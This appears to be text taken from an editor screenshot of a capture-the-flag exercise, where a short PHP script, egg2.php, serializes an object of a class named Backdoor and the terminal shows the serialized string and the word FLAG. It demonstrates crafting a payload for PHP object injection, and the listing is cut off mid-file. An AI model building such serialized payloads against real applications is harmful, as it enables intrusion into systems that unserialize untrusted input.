 egg2.php
1 <?php
2
3 class Backdoor
4 {
5 function __destruct()
6 {
7 if ($this->destruct == '🍜') {
8 echo 'FLAG';
9 }
10 }
11 }
12
13 $obj = new Backdoor();
14 $obj->destruct = "🍜";
15 echo serialize($obj);
16
17 class sessionn
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
lit@LAPTOP-Q4C1GFH6:/mnt/c/Users/sudli/Desktop/Cybersecurity/Woman/real$ php egg2.php
O:8:"Backdoor":1:{s:8:"destruct";s:4:"🍜";}
FLAGlit@LAPTOP-Q4C1GFH6:/mnt/c/Users/sudli/Desktop/Cybersecurity/Woman/real$